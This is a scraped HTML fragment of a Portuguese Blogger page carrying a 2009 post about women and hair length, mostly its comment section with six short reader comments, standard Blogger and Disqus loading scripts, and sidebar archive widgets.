<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html&media=&description=Para a maioria das mulheres, cabelo cumprido é sinônimo de envelhecimento. Quando elas são cronologicamente jovens exibem a cabeleira com go...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Assuntos relacionados</h4>
<div class='related-ready'>
<a class='hide-label'>Reflexão</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.ponderantes.com.br/2009/01/por-que-rede-globo-esta-perdendo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.ponderantes.com.br/2008/12/feliz-2009-2010-2011.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='Ponderantes' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>6 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5089182627606575474"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYj1ayAcNqleVy3lV282x4o22zpT7t25f5vQPxtA718v92BOtoGpsoO7KpLYA6sT_5e46pZ6C225aVjcR4xdjcvHJ2uu5HuhQQbI9PPcldcuIDWJ7sFnJ_aYLdMO46Eg/s45-c/1457053579360.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10430358264344799024" rel="nofollow">Elizabeth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html?showComment=1231181040000#c5089182627606575474">5 de janeiro de 2009 às 15:44</a></span></div><p class="comment-content">Olá, tudo bem Valdeir?<br>Engraçado, eu sempre me fiz a mesma pergunta.<br>Eu não concordo, a medida que envelhecemos temos que cortar os cabelos; acho que isto é coisa de cabelereiro que as convence de cortar.<br>Eu apenas corto um pouquinho, mas nunca deixo de tê-los compridos, que achem feio ou não. <br>Não importo com opiniões contrárias a minha.<br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5089182627606575474">Responder</a><span class="item-control blog-admin blog-admin pid-2078741191"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5089182627606575474">Excluir</a></span></span></div><div class="comment-replies"><div id="c5089182627606575474-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5089182627606575474-ra" class="thread-chrome thread-expanded"><div></div><div id="c5089182627606575474-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5089182627606575474">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5089182627606575474-ce"></div></li><li class="comment" id="c4274561771098722381"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12079097394016311784" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html?showComment=1231187880000#c4274561771098722381">5 de janeiro de 2009 às 17:38</a></span></div><p class="comment-content">É realmente é difícil entender as mulheres. <br>Abraços</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4274561771098722381">Responder</a><span class="item-control blog-admin blog-admin pid-130878063"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4274561771098722381">Excluir</a></span></span></div><div class="comment-replies"><div id="c4274561771098722381-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4274561771098722381-ra" class="thread-chrome thread-expanded"><div></div><div id="c4274561771098722381-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4274561771098722381">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4274561771098722381-ce"></div></li><li class="comment" id="c3018836888761720300"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5X7ftfxbIRwIeO3oVYw9gJpnwUczLm3GnTRRgoEx5iCPsJ1gyEuOCT4zVl_SBR1xYiNWdJhjHRcIf3BCIO_qkw-8E8D-FUMbSYJs38jI-ffcs0CFNr18zf9dtr0F6FqE/s45-c/caeafael.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02781793135993312645" rel="nofollow">Khae - Rafael</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html?showComment=1231203180000#c3018836888761720300">5 de janeiro de 2009 às 21:53</a></span></div><p class="comment-content">Minha opinião é similar a sua Valdeir, pq cortar o cabelo, e usar modelos curtinhos, se quando eram novas, usavam-os para seduzir e provocar?<br>Agora, vai se entender a cabeça das mulheres né não?<br>Abraço, ótimo post! Parabéns!<br><br>Att. <a href="http://espacoblogger.blogspot.com/" rel="nofollow"> Rafael Silveira</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3018836888761720300">Responder</a><span class="item-control blog-admin blog-admin pid-782774688"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3018836888761720300">Excluir</a></span></span></div><div class="comment-replies"><div id="c3018836888761720300-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3018836888761720300-ra" class="thread-chrome thread-expanded"><div></div><div id="c3018836888761720300-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3018836888761720300">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3018836888761720300-ce"></div></li><li class="comment" id="c5297098420775144706"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13043639679527651785" rel="nofollow">Andréa Motta - Conversa de Português</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html?showComment=1231335780000#c5297098420775144706">7 de janeiro de 2009 às 10:43</a></span></div><p class="comment-content">Passei  para agradecer  por sua   visita  e lhe desejar  feliz ano  novo. Um abraço!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5297098420775144706">Responder</a><span class="item-control blog-admin blog-admin pid-922799560"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5297098420775144706">Excluir</a></span></span></div><div class="comment-replies"><div id="c5297098420775144706-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5297098420775144706-ra" class="thread-chrome thread-expanded"><div></div><div id="c5297098420775144706-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5297098420775144706">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5297098420775144706-ce"></div></li><li class="comment" id="c1953984897412415643"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00011581899121380429" rel="nofollow">Lugirão</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html?showComment=1231378860000#c1953984897412415643">7 de janeiro de 2009 às 22:41</a></span></div><p class="comment-content">Eu nunca tive cabelo longo, sempre foram médios, mas sempre ouvi dizer que os cabelos longos envelhecem.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1953984897412415643">Responder</a><span class="item-control blog-admin blog-admin pid-1166326925"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1953984897412415643">Excluir</a></span></span></div><div class="comment-replies"><div id="c1953984897412415643-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1953984897412415643-ra" class="thread-chrome thread-expanded"><div></div><div id="c1953984897412415643-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1953984897412415643">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1953984897412415643-ce"></div></li><li class="comment" id="c8502555658839696412"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html?showComment=1279637608831#c8502555658839696412">20 de julho de 2010 às 11:53</a></span></div><p class="comment-content">Não acho que cabelos longos deixe a pessoa mais velha!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8502555658839696412">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8502555658839696412">Excluir</a></span></span></div><div class="comment-replies"><div id="c8502555658839696412-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8502555658839696412-ra" class="thread-chrome thread-expanded"><div></div><div id="c8502555658839696412-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8502555658839696412">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8502555658839696412-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2241055543916222829"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/356884543862268078?po=2241055543916222829&hl=pt-BR&saa=85391&origin=https://www.ponderantes.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.ponderantes.com.br/feeds/2241055543916222829/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'www-ponderantes-com-br';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/02/o-significado-do-presente.html' target='_blank'>
<img alt='O Significado do Presente' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6ALm-iDgbpn1oHEVMLzLmLsHWq3HpTOX8rau6-DEV2-EJy6iuGIW9vK8d9UTFsMwOlqM3zseZyHw-JICjH-vAtqGvxGzXXl-qbW3yroxZdtFrVFWKc2mXLnXSKOoF2owlD1nm2-K1GbM/s72-c/ANIVER%257E1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/02/o-significado-do-presente.html'>O Significado do Presente</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' target='_blank'>
<img alt='Você já foi vítima de Bullying? – post enquete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s72-c/Combate+ao+Bullying+c%25C3%25B3pia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html'>Você já foi vítima de Bullying? &#8211; post enquete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/12/o-significado-do-ano-novo.html' target='_blank'>
<img alt='O Significado do Ano Novo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl-0nMNE4HPwF1rqQ0wwT4z-vgJNjNwHRFJM_apfqGhoUI-hXI4IOBN2MFL9aM6d_8TrOXviOz_0OtH_6L5kHRPa4bbCWZjOV2eZ24tcOG7VPYS9x6cr1zjBi0nMCih8Q8xta8SXPazhs/s72-c/stock-photo-17793269-new-year-2012.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/12/o-significado-do-ano-novo.html'>O Significado do Ano Novo</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo</option>
<option value='https://www.ponderantes.com.br/2020/03/'>março (6)</option>
<option value='https://www.ponderantes.com.br/2020/02/'>fevereiro (2)</option>
<option value='https://www.ponderantes.com.br/2019/12/'>dezembro (3)</option>
<option value='https://www.ponderantes.com.br/2019/11/'>novembro (1)</option>
<option value='https://www.ponderantes.com.br/2019/10/'>outubro (3)</option>
<option value='https://www.ponderantes.com.br/2019/09/'>setembro (1)</option>
<option value='https://www.ponderantes.com.br/2019/04/'>abril (2)</option>
<option value='https://www.ponderantes.com.br/2019/03/'>março (2)</option>
<option value='https://www.ponderantes.com.br/2019/02/'>fevereiro (5)</option>
<option value='https://www.ponderantes.com.br/2012/01/'>janeiro (2)</option>
<option value='https://www.ponderantes.com.br/2011/12/'>dezembro (6)</option>
<option value='https://www.ponderantes.com.br/2011/11/'>novembro (4)</option>
<option value='https://www.ponderantes.com.br/2011/10/'>outubro (5)</option>
<option value='https://www.ponderantes.com.br/2011/09/'>setembro (4)</option>
<option value='https://www.ponderantes.com.br/2011/08/'>agosto (4)</option>
<option value='https://www.ponderantes.com.br/2011/07/'>julho (4)</option>
<option value='https://www.ponderantes.com.br/2011/06/'>junho (2)</option>
<option value='https://www.ponderantes.com.br/2011/05/'>maio (2)</option>
<option value='https://www.ponderantes.com.br/2011/04/'>abril (1)</option>
<option value='https://www.ponderantes.com.br/2011/03/'>março (2)</option>
<option value='https://www.ponderantes.com.br/2011/02/'>fevereiro (1)</option>
<option value='https://www.ponderantes.com.br/2010/11/'>novembro (5)</option>
<option value='https://www.ponderantes.com.br/2010/10/'>outubro (3)</option>
<option value='https://www.ponderantes.com.br/2010/09/'>setembro (6)</option>
<option value='https://www.ponderantes.com.br/2010/08/'>agosto (4)</option>
<option value='https://www.ponderantes.com.br/2010/07/'>julho (2)</option>
<option value='https://www.ponderantes.com.br/2010/06/'>junho (4)</option>
<option value='https://www.ponderantes.com.br/2010/05/'>maio (6)</option>
<option value='https://www.ponderantes.com.br/2010/04/'>abril (6)</option>
<option value='https://www.ponderantes.com.br/2010/03/'>março (6)</option>
<option value='https://www.ponderantes.com.br/2010/02/'>fevereiro (3)</option>
<option value='https://www.ponderantes.com.br/2009/12/'>dezembro (2)</option>
<option value='https://www.ponderantes.com.br/2009/11/'>novembro (6)</option>
<option value='https://www.ponderantes.com.br/2009/10/'>outubro (8)</option>
<option value='https://www.ponderantes.com.br/2009/09/'>setembro (7)</option>
<option value='https://www.ponderantes.com.br/2009/08/'>agosto (5)</option>
<option value='https://www.ponderantes.com.br/2009/07/'>julho (7)</option>
<option value='https://www.ponderantes.com.br/2009/05/'>maio (1)</option>
<option value='https://www.ponderantes.com.br/2009/04/'>abril (2)</option>
<option value='https://www.ponderantes.com.br/2009/03/'>março (11)</option>
<option value='https://www.ponderantes.com.br/2009/02/'>fevereiro (7)</option>
<option value='https://www.ponderantes.com.br/2009/01/'>janeiro (11)</option>
<option value='https://www.ponderantes.com.br/2008/12/'>dezembro (4)</option>
<option value='https://www.ponderantes.com.br/2008/11/'>novembro (12)</option>
<option value='https://www.ponderantes.com.br/2008/10/'>outubro (16)</option>
<option value='https://www.ponderantes.com.br/2008/09/'>setembro (4)</option>
<option value='https://www.ponderantes.com.br/2008/08/'>agosto (3)</option>
<option value='https://www.ponderantes.com.br/2008/07/'>julho (6)</option>
<option value='https://www.ponderantes.com.br/2008/06/'>junho (10)</option>
<option value='https://www.ponderantes.com.br/2008/05/'>maio (19)</option>
<option value='https://www.ponderantes.com.br/2008/04/'>abril (12)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Cr%C3%B4nicas'>Crônicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Desmistificando%20a%20timidez'>Desmistificando a timidez</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Mensagens'>Mensagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Poemando'>Poemando</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Prosa'>Prosa</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Reflex%C3%A3o'>Reflexão</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Relacionamento'>Relacionamento</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Desmistificando a timidez</h2>
<div class='widget-content'>
6/Desmistificando a timidez/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Amizade'>Amizade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Blogagem%20Coletiva'>Blogagem Coletiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Contos'>Contos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Cr%C3%B4nicas'>Crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Ensaio'>Ensaio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Gram%C3%A1tica%20Brincante'>Gramática Brincante</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Leitura'>Leitura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Professores'>Professores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Timidez'>Timidez</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/amor'>amor</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright --> 
&#169; Ponderantes 2008 &#8211; 2020 Todos os Direitos Reservados
&#9474; 
  <a href='https://www.ponderantes.com.br/p/contato_30.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Contato</a>|<a href='https://www.ponderantes.com.br/p/blog-page_13.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Termos de Uso</a>  | <a href='https://www.ponderantes.com.br/p/politica-de-privacidade.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Política de Privacidade</a>   |Template <a href='https://www.ponderantes.com.br/' id='mycontent' rel='dofollow' title=''>SoraTemplates</a>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
